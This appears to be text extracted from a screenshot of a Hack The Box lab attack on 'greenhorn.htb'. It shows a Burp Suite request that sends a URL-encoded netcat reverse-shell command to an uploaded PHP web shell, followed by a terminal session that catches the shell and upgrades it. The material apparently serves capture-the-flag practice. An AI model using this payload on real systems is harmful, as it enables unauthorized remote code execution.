 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn BTP
1 × +
Send Cancel < > Target: http://greenhorn.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET
/data/modules/mirabbas/miri.php?
cmd=
rm%20f%3bmkfifo%20f%3bcat%20f%7c%
2fbin%2fbash%20-i%202%3e%261%7cnc
%2010.10.14.30%20%204444%20%3ef
HTTP/1.1
2 Host: greenhorn.htb
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate,
br
7 Connection: keep-alive
8 Cookie: PHPSESSID=
cms0v1543psb03jkb3lgi833a7
9 Upgrade-Insecure-Requests: 1
10
11
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Inspector
Notes
vigneswar@VigneswarPC: /tm × +
Copy
┌──(vigneswar㉿VigneswarPC)-[/tmp/greenhorn/GreenHorn]
└─$ python3 exploit.py
Login account
ZIP file download.
┌──(vigneswar㉿VigneswarPC)-[/tmp/greenhorn/GreenHorn]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.30] from (UNKNOWN) [10.129.150.100] 35726
bash: cannot set terminal process group (995): Inappropriate ioctl for devic
e
bash: no job control in this shell
www-data@greenhorn:~/html/pluck/data/modules/mirabbas$ python3 -c "import pt
y;pty.spawn('/bin/bash');"
<as$ python3 -c "import pty;pty.spawn('/bin/bash');"
www-data@greenhorn:~/html/pluck/data/modules/mirabbas$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(vigneswar㉿VigneswarPC)-[/tmp/greenhorn/GreenHorn]
└─$ stty raw -echo && fg
[3]  - continued  nc -lvnp 4444
www-data@greenhorn:~/html/pluck/data/modules/mirabbas$ export TERM=xterm
www-data@greenhorn:~/html/pluck/data/modules/mirabbas$ stty rows 41 cols 156
www-data@greenhorn:~/html/pluck/data/modules/mirabbas$